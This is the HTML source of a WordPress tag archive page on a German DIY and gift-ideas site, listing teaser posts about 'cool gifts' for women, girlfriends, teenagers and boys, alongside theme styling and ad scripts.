		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;-o-animation-delay: 0.4s;animation-delay: 0.4s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1.2s;animation-delay: 1s; }
		.penci-featured-content-right:before{ animation-delay: 0.5s; -webkit-animation-delay: 0.5s; }
		.featured-style-35 .featured-cat{ animation-delay: 0.9s; -webkit-animation-delay: 0.9s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; }
						.featured-area .penci-slider { max-height: 600px; }
										.header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; }
								.penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ffab91; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ffab91; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ffab91; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ffab91; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ffab91; }
												.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #ffab91; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #ffab91; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ffab91; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ffab91; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ffab91; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ffab91; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
				.penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; }
		.typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ffab91; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ffab91; }
										.overlay-header-box .cat > a.penci-cat-name { color: #ffffff; }
						.overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #ffab91; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ffab91; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffab91; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffab91; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #ffab91; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
												.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #ffab91; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.about-widget .about-me-heading:before { border-color: #ffab91; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffab91; background-color: #ffab91; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ffab91; }
																		.footer-widget-wrapper .widget .widget-title { color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 1px; }
								.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #ffab91; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffab91; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #ffab91;  background: #ffab91;  }
						ul.footer-socials li a i { color: #212121; border-color: #212121; }
						ul.footer-socials li a:hover i { background-color: #ffab91; border-color: #ffab91; }
						ul.footer-socials li a:hover i { color: #ffab91; }
						ul.footer-socials li a span { color: #212121; }
						ul.footer-socials li a:hover span { color: #ffab91; }
						.footer-socials-section { border-color: #dedede; }
								#footer-section { background-color: #f5f5f5; }
								#footer-section .footer-menu li a:hover { color: #ffab91; }
										#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #ffab91; }
										#footer-section a { color: #ffab91; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ffab91; }
																																				.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
								.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ffab91; }
						.post-share .count-number-like { color: #ffab91; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #ffab91; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #ffab91; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #ffab91; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ffab91; background-color: #ffab91; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ffab91; }
										.penci-home-popular-post .item-related h3 a:hover { color: #ffab91; }
																												.home-featured-cat-content .magcat-detail h3 a:hover { color: #ffab91; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #ffab91; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ffab91; background: #ffab91; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				br  {
    content: ' '
}
br:after {
    content: ' '
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/mytie.info\/wp-content\/uploads\/2019\/03\/logo-o.png"
    },
    "url": "https:\/\/mytie.info\/",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "alternateName": "",
    "url": "https:\/\/mytie.info\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/mytie.info",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/mytie.info\/tag\/coole-geschenke\/",
                "name": "Coole Geschenke"
            }
        }
    ]
}</script>	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</head>

<body class="archive tag tag-coole-geschenke tag-3314">
<a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://mytie.info/"><img class="penci-lazy" src="https://mytie.info/wp-content/themes/soledad/images/penci-holder.png" data-src="http://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-tumblr"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																	</div>		</div>
	
	<ul id="menu-utama" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-5">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-5 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container">

				<div id="logo">
																		<h2>
								<a href="https://mytie.info/"><img src="https://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
							</h2>
															</div>

				
									<div class="header-slogan">
						<h2 class="header-slogan-text">Bastler- und DIY-Blogger</h2>
					</div>
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-1 header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div>
										<ul id="menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul>
					
					

																
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
															
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>Coole Geschenke</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<li class="list-post">
	<article id="post-511885" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/07/coole-geschenke-fur-frauen-20-der-besten-ideen-fur-10-coole-geschenkideen-geschenke-fur-manner-of-coole-geschenke-fur-frauen.jpg" href="https://mytie.info/coole-geschenke-fur-frauen/" title="Die 20 Besten Ideen Für Coole Geschenke Für Frauen">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/coole-geschenke-fur-frauen/">Die 20 Besten Ideen Für Coole Geschenke Für Frauen</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-10-12T04:40:18+00:00">October 12, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-10-12T04:40:18+00:00">October 12, 2024</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Die 20 Besten Ideen Für Coole Geschenke Für Frauen &#8211;Sind Sie Wunsch, etwas interessant, Spaß und original, offenbaren Ihr Partner, dass Sie Wert&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-201351" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/coole-geschenke-fur-freundin-20-ideen-fur-coole-geschenke-zum-selber-machen-home-ideen-of-coole-geschenke-fur-freundin.jpg" href="https://mytie.info/coole-geschenke-fur-freundin/" title="Die 20 Besten Ideen Für Coole Geschenke Für Freundin">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/coole-geschenke-fur-freundin/">Die 20 Besten Ideen Für Coole Geschenke Für Freundin</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-03-10T06:58:28+00:00">March 10, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-03-10T06:58:28+00:00">March 10, 2023</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Die 20 Besten Ideen Für Coole Geschenke Für Freundin &#8211;Ein Die besten Methoden auf Feiern einen Moment, Anlass oder offenbaren Liebe ist von&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-244450" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/coole-geschenke-zum-16-die-20-besten-ideen-fur-geschenke-teenager-wishlist-fur-teenie-party-of-coole-geschenke-zum-16.jpg" href="https://mytie.info/coole-geschenke-zum-16/" title="20 Der Besten Ideen Für Coole Geschenke Zum 16">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/coole-geschenke-zum-16/">20 Der Besten Ideen Für Coole Geschenke Zum 16</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-02-20T05:19:00+00:00">February 20, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-02-20T05:19:00+00:00">February 20, 2023</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Der Besten Ideen Für Coole Geschenke Zum 16 &#8211;Ein Die besten Wege auf Feiern einen Moment, eine Feier oder Express Liebe ist&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-508711" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/07/coole-geschenke-fur-jungs-ab-12-die-20-besten-ideen-fur-10-jahrige-jungs-home-ideen-of-coole-geschenke-fur-jungs-ab-12.jpg" href="https://mytie.info/coole-geschenke-fur-jungs-ab-12/" title="20 Besten Coole Geschenke Für Jungs Ab 12">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/coole-geschenke-fur-jungs-ab-12/">20 Besten Coole Geschenke Für Jungs Ab 12</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-05-20T13:53:00+00:00">May 20, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-05-20T13:53:00+00:00">May 20, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Besten Coole Geschenke Für Jungs Ab 12 &#8211;Sind Sie wollen faszinierende, angenehm und original, offenbaren Ihr Partner, dass Sie Wert verdienen alle&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-39222" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/03/coole-geschenke-fur-jungs-ab-10-20-ideen-fur-geschenke-fur-teenager-of-coole-geschenke-fur-jungs-ab-10.jpg" href="https://mytie.info/coole-geschenke-fur-jungs-ab-10/" title="20 Besten Ideen Coole Geschenke Für Jungs Ab 10">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/coole-geschenke-fur-jungs-ab-10/">20 Besten Ideen Coole Geschenke Für Jungs Ab 10</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2018-11-10T09:09:06+00:00">November 10, 2018</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2018-11-10T09:09:06+00:00">November 10, 2018</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Besten Ideen Coole Geschenke Für Jungs Ab 10 &#8211;Ein Die besten Methoden auf Feiern eine Minute, Anlass oder Express Liebe ist von&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

	
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-center penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- recipe336280 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9005440520"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Kategorien</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://mytie.info/category/beste-ideen/">beste ideen <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mytie.info/category/diy-und-bastelideen/">DIY und Bastelideen</a> (2,022)
</li>
	<li class="cat-item cat-item-51"><a href="https://mytie.info/category/farbideen/">Farbideen</a> (2,488)
</li>
	<li class="cat-item cat-item-52"><a href="https://mytie.info/category/frisurideen/">Frisurideen</a> (2,426)
</li>
	<li class="cat-item cat-item-50"><a href="https://mytie.info/category/geburtstagsideen/">Geburtstagsideen</a> (1,988)
</li>
	<li class="cat-item cat-item-56"><a href="https://mytie.info/category/geschenkideen/">Geschenkideen</a> (2,907)
</li>
	<li class="cat-item cat-item-42317"><a href="https://mytie.info/category/gesundheit-wohlbefinden/">Gesundheit &amp; Wohlbefinden <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mytie.info/category/hochzeitsideen/">Hochzeitsideen</a> (5,442)
</li>
	<li class="cat-item cat-item-42300"><a href="https://mytie.info/category/ideen-fur-arbeitsblatter/">Ideen für Arbeitsblätter <span class="category-item-count">(773)</span></a>
</li>
	<li class="cat-item cat-item-42319"><a href="https://mytie.info/category/karriere-selbstandigkeit/">Karriere &amp; Selbständigkeit <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mytie.info/category/nagelideen/">Nagelideen</a> (1,268)
</li>
	<li class="cat-item cat-item-42320"><a href="https://mytie.info/category/produktivitat-zeitmanagement/">Produktivität &amp; Zeitmanagement <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42316"><a href="https://mytie.info/category/selbstfursorge-entspannung/">Selbstfürsorge &amp; Entspannung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42318"><a href="https://mytie.info/category/wohnen-einrichtung/">Wohnen &amp; Einrichtung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mytie.info/category/wohnkultur-ideen/">Wohnkultur ideen</a> (7,480)
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>@2019 - Beste Handwerkskollektion von <a href="https://mytie.info" target="_blank">Mytie.info</a></p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="https://mytie.info/privacy-policy">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="5093991961"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
